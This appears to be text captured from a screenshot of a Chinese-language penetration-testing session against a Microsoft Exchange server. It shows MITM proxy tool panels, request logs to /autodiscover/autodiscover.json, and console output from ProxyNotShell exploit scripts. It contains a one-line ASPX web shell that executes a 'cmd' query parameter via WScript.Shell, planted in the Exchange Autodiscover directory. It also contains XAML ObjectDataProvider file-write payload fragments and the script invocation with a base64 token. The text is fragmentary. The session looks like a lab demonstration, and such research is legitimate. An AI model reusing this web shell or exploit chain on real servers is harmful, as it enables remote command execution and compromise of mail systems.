 10.0.102.210
编译错误
127.0.0.1:54544/edf0b7d9-f052-4347-a17a-08307223552a
9
2
"Heimdallr"已开始调试此浏览器
取消
“/Autodiscover”应用程序中的服务器错误。
编译错误
说明: 在编译向该请求提供服务所需资源的过程中出现错误。请检查下列特定错误详细信息并适当地修改源代码。
编译器错误消息: CS1012: 字符文本中的字符太多
源错误:
行 1:  <%response.write(CreateObject('WScript.Shell').Exec(Request.QueryString('cmd')).StdOut.Readall();%>
源文件: c:\Program Files\Microsoft\Exchange Server\V15\ClientAccess\Autodiscover\W01fh4cker666.aspx    行: 1
显示详细的编译器输出:
[default]-本地模式
渗透测试
安全工具
插件
反连
数据库
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
MTg1MDwvVmVyc2lvbj48L0VuPjxFbj48UyBOPSJLZXkiPldTTWFuU3RhY2tWZXJzaW9uPC9TP
jxWZXJzaW9uIE49IlZhbHVlIj4zLjA8L1ZlcnNpb24+PC9Fbj48RW4+PFMgTj0iS2V5Ij5QU1JlbW
90aW5nUHJvdG9jb2xWZXJzaW9uPC9TPjxWZXJzaW9uIE49IlZhbHVlIj4yLjM8L1ZlcnNpb24+
PC9Fbj48RW4+PFMgTj0iS2V5Ij5TZXJpYWxpemF0aW9uVmVyc2lvbjwvUz48VmVyc2lvbiBOP
\x00\x00\x00\
1\x00\x00\x00
\x10\x02\x00[_
x00\x00\x00\x0
首页
History
MITM 交互式劫持
劫持 HTTP Request
http://127.0.0.1:8083 或 socks5://127.0.0.1:8083
全部
已启用
热加载
关键字
插件组 12
管理分组
全选 Total 551 Selected 0
开放 URL 重定向漏洞
基础 XSS 检测
手动劫持
自动放行
被动日志
序号 方法 状态码 URL
15 GET 500 https://10.0.102.210/autodiscover/autodiscover.json?a=ictl
14 POST 200 https://10.0.102.210/autodiscover/autodiscover.json?a=ictl
13 POST 500 https://10.0.102.210/autodiscover/autodiscover.json?a=ictl
12 POST 200 https://10.0.102.210/autodiscover/autodiscover.json?a=ictl
T 200 https://10.0.102.210/autodiscover/autodiscover.json?a=ictl
T 200 https://10.0.102.210/autodiscover/autodiscover.json?a=ictl
T 500 https://10.0.102.210/autodiscover/autodiscover.json?a=ictl
T 200 https://10.0.102.210/autodiscover/autodiscover.json?a=ictl
T 200 https://10.0.102.210/autodiscover/autodiscover.json?a=ictl
C:\Users\test\Desktop\ProxyMaybeShell\ProxyMaybeShell\proxynotshellfileWrite.py [文本模式] - Ndd
文件(F) 编辑(E) 查找(S) 视图(V) 编码(N) 语言(L) 设置 列编辑 工具(O) 插件 对比(C) 反馈注册 关于
GO
ssrf-Autodiscover.py
proxynotshellfil...
esentation" xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml" xmlns:s="clr-namespace:System;assemb
ly=mscorlib" xmlns:io="clr-namespace:System.IO;assembly=mscorlib"><ObjectDa
ype="{x:Type io:File}" MethodName="WriteAllText"><ObjectDataProvide .MethodP
ra~1/Microsoft/Exchan~1/V15/ClientAccess/Autodiscover/W01fh4cker666.aspx</s:
ySt
ers
250
251
252
253
254
255
256
257
258
259
管理员: C:\Windows\System32\cmd.exe
C:\Users\test\Desktop\ProxyMaybeShell\ProxyMaybeShell>C:\Python27\python.exe proxynotshellfileWrite.py https://10.0.102.
210 VgEAVAdXaW5kb3dzQwBBCEt1cmJlcm9zTBBhYWFAZXhjaGFuZ2UubGFiVSxTLTEtNS0yMS0zMDA1ODI4NTU4LTY0MjgzMTU2Ny0xMTMzODMxMjEwLTUw
MEcBAAAABwAAAAxTLTEtNS0zMi01NDRFAAAAAA==
[+] Create powershell session
[+] Got ShellId success
[+] Run keeping alive request
[+] Success keeping alive
[+] Run cmdlet new-offlineaddressbook
[+] Create powershell pipeline
[+] Run keeping alive request
[+] Success remove session
C:\Users\test\Desktop\ProxyMaybeShell\ProxyMaybeShell>
管理员: C:\Windows\System32\cmd.exe
C:\Users\test\Desktop\ProxyMaybeShell\ProxyMaybeShell>python ssrf-Autodiscover.py
<!DOCTYPE html>
<html>
    <head>
        <title>编译错误</title>
        <meta name="viewport" content="width=device-width" />
        <style>
         body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
         p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
         b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
         H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
         H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
         pre {font-family:"Consolas","Lucida Console",Monospace;font-size:11pt;margin:0;padding:0.5em;line-
         .marker {font-weight: bold; color: black;text-decoration: none;}
         .version {color: gray;}
         .error {margin-bottom: 10px;}
         .expandable { text-decoration:underline; font-weight:bold; color:navy; cursor:pointer; }
         @media screen and (max-width: 639px) {
          pre { width: 440px; overflow: auto; white-space: pre-wrap; word-wrap: break-word; }
         }
         @media screen and (max-width: 479px) {
          pre { width: 280px; }
英
19:50
2024/5/21
3